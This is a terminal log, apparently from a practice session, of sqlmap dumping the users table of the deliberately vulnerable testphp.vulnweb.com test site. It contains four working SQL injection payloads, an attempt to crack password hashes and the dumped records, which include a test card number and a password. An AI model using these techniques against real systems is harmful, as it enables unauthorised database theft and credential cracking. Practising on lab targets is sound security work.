 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart -T users --dump
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 11:37:46 /2025-03-13/
[11:37:47] [INFO] resuming back-end DBMS 'mysql'
[11:37:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 4019=4019
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0x716b627671,(SELECT (ELT(4834=4834,1))),0x716b7a6b71),4834)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 1852 FROM (SELECT(SLEEP(5)))vFZj)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b627671,0x78496b4e597a456659547047745870494874456573764c7752794d50754a714c557055547646726e,0x716b7a6b71),NULL,NULL,NULL,NULL-- -
---
[11:37:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[11:37:48] [INFO] fetching columns for table 'users' in database 'acuart'
[11:37:49] [INFO] fetching entries for table 'users' in database 'acuart'
[11:37:50] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[11:37:54] [INFO] writing hashes to a temporary file '/tmp/sqlmap16y3naji3365/sqlmaphashes-iodvbidn.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[11:37:58] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[11:38:33] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[11:38:36] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[11:38:36] [INFO] starting 8 processes
[11:39:19] [INFO] using suffix '1'
[11:40:02] [INFO] using suffix '123'
[11:40:43] [INFO] using suffix '2'
[11:41:22] [INFO] using suffix '12'
[11:41:59] [INFO] using suffix '3'
[11:42:07] [INFO] current status: 9i89T... -^C
[11:42:07] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C was pressed)
[11:42:07] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
| cc | cart | pass | email | phone | uname | name | address |
| 1234-5678-2300-9000 | e66c95107c447129645a806309772afa | test | email@email.com | 2323345 | test | John Smith | 21 street |